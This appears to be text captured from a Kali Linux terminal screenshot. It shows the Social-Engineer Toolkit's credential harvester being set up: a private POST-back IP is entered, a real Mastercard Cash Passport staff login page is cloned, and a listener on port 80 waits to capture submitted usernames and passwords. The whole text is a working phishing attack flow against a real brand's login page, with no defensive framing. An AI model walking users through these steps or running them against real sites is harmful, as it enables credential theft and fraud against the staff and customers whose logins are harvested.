 jmu@kali: ~
File Actions Edit View Help
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.159.16
]: 192.168.159.16
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://cashpassport.mastercard.com/mcstaff/login/
[*] Cloning the website: https://cashpassport.mastercard.com/mcstaff/login//
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardles
s, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: